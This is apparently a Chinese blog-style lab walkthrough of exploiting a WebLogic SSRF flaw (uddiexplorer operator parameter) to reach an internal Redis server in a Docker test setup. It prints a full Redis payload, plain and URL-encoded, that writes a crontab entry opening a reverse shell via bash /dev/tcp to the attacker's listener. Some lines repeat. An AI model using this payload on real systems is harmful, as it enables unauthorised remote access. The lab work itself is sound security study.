漏洞简介

SSRF(Server-Side Request Forgery:服务请求伪造)是一种由攻击者构造请求,从而让服务端发起请求的一种安全漏洞。它将一个可以发起网络请求的服务当作跳板来攻击其他内部服务。SSRF的攻击目标一般是与外部隔离的内网资源。

一、环境搭建



在ip为192.168.11.135的centos7的虚拟机上启动容器

可以看到,同时存在weblogic和redis的服务,而本篇漏洞的利用方式就是通过weblogic所存在的ssrf漏洞来访问内网中另一个redis服务。

可以看到,同时存在weblogic和redis的服务,而本篇漏洞的利用方式就是通过weblogic所存在的ssrf漏洞来访问内网中另一个redis服务。

通过 docker ps命令查看所部署的容器id



可以看到redis所在服务器的容器id为 b694c0065649,通过命令 docker exec -it b694c0065649 ifconfig 来查看redis服务器对应的内网ip为172.20.0.2

二、漏洞分析



访问以下地址,并通过bp抓包

http://192.168.11.135:7001/uddiexplorer/SearchPublicRegistries.jsp



在bp抓到的包中,将operator参数中的url修改为redis对应服务器的相应端口即

在bp抓到的包中,将operator参数中的url修改为redis对应服务器的相应端口即http://172.20.0.2:6379

在回应包中看到提示,收到了来自对应url的回应

在回应包中看到提示,收到了来自对应url的回应



当输入错误的ip地址时,回应包如下显示。说明可以通过修改operator参数的post请求来访问内网ip。即存在着SSRF漏洞。

当输入错误的ip地址时,回应包如下显示。说明可以通过修改operator参数的post请求来访问内网ip。即存在着SSRF漏洞。

三 、漏洞利用

准备好payload

set 1 "\n\n\n\n0-59 0-23 1-31 1-12 0-6 root bash -c 'sh -i >& /dev/tcp/192.168.11.128/7777 0>&1' \n\n\n\n"

//crontab表达式,为linux上的定时任务,用于反弹shell

config set dir /etc/

config set dbfilename crontab//保存到相应的文件以执行该命令

save



转换成url编码,同时根据redis协议换行符是/r/n,也就是%0D%0A,编码后的payload为:

http://172.20.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn0-59%200-23%201-31%201-12%200-6%20root%20bash%20-c%20'sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.11.128%2F7777%200%3E%261'%20%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0Alalala





在ip地址为192.168.11.128的kali机器上做好监听

bp抓包后,更改operator参数



同时可以看到,回应包中,命令格式正确。

同时可以看到,回应包中,命令格式正确。

在kali机上可以看到已经连上了7777端口

在kali机上可以看到已经连上了7777端口

1121

1121

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?